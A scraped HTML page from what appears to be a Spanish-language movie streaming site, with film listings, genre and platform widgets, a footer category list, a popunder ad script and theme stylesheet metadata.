            <a href="https://pelislatino247.com/movies/la-verdad-oculta/"><div class="Title">La verdad oculta</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2015</span><span class="Qlty">1080p - HD</span><span class="Time">2h 3m</span><span class="Views AAIco-remove_red_eye">137</span>            </div>
            <div class="Description">
                <p>Un brillante forense neuropatológico, Dr. Bennet Omalu, descubrió un trauma cerebral en jugadores de fútbol</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/megan-graham/">Megan Graham</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/drama/">Drama</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/adewale-akinnuoye-agbaje/">Adewale Akinnuoye-Agbaje</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/albert-brooks/">Albert Brooks</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alec-baldwin/">Alec Baldwin</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alison-moir/">Alison Moir</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/amy-lyn-elliott/">Amy Lyn Elliott</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ann-b-betters/">Ann B. Betters</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/antonia-long/">Antonia Long</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/arliss-howard/">Arliss Howard</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ben-mcdonnell/">Ben McDonnell</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/britanni-johnson/">Britanni Johnson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brittney-aleah/">Brittney Aleah</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/carmen-gangale/">Carmen Gangale</a></p>            </div>
            <a href="https://pelislatino247.com/movies/la-verdad-oculta/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lo-desconocido-la-piramide-perdida/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/5KV7WxGjF5O5fhBJnjNME4jkJC7.jpg" alt="Image Lo Desconocido: La Pirámide Perdida"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lo Desconocido: La Pirámide Perdida</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/the-lost-girls-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7EZn9mAaEHxKXZvxPqzr7ILpQy0.jpg" alt="Image Las Chicas Perdidas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Las Chicas Perdidas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/detective-knight-independence/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jrPKVQGjc3YZXm07OYMriIB47HM.jpg" alt="Image Detective Knight: Independence"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Detective Knight: Independence</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/rey-richard-una-familia-ganadora/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mBGHQv5VuBVQN6k6dEwbZzr0Iqb.jpg" alt="Image Rey Richard: Una Familia Ganadora"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Rey Richard: Una Familia Ganadora</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/paw-patrol-la-pelicula/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fOYt5TfJKHHz0hFY37kSXKvEdf7.jpg" alt="Image Paw Patrol: La Película"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Paw Patrol: La Película</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/pollonejo-y-el-hamster-de-la-oscuridad-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eU0QHFGA3f9yEQpLnkJjFs0vrUF.jpg" alt="Image Pollonejo y el hámster de la oscuridad"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Pollonejo y el hámster de la oscuridad</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/finch/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akCtSzs2ln4lFWODXZ412lmsjUe.jpg" alt="Image Finch"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Finch</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/gladbeck-la-crisis-de-los-rehenes/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3gQVzkLd8GxqNVG5t5CkQEvMDnD.jpg" alt="Image Gladbeck: La crisis de los rehenes"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Gladbeck: La crisis de los rehenes</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/%e0%ae%b5%e0%ae%bf%e0%ae%95%e0%af%8d%e0%ae%b0%e0%ae%ae%e0%af%8d/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xN03FW6jPbRu5Bq9c63w8ILbw4J.jpg" alt="Image Vikram"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Vikram</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tadeo-jones-3-la-tabla-esmeralda/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqj1AVa6Le76wvjRYqn5T4XiDYI.jpg" alt="Image Tadeo Jones 3: La Tabla Esmeralda"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tadeo Jones 3: La Tabla Esmeralda</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/las-dos-muertes-de-henry-baker/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pDtmZ24oi6kc20eV4v4EG2rPVlY.jpg" alt="Image Las dos muertes de Henry Baker"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Las dos muertes de Henry Baker</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-proyecto-adam/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/k5waciRFMN5bwudDrgFLffoAorm.jpg" alt="Image El Proyecto Adam"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Proyecto Adam</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"f058819aa1","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"f058819aa1","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0
body_size: -188
content:
/*
 Theme Name:   Toroflix Child
 Theme URI:    https://torothemes.com/
 Description:  Toroflix Child Theme
 Author:       Toroflix
 Author URI:   https://torothemes.com/
 Template:     toroflix
 Version:      1.2.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Toroflix child theme
 Text Domain:  toroflix
*/
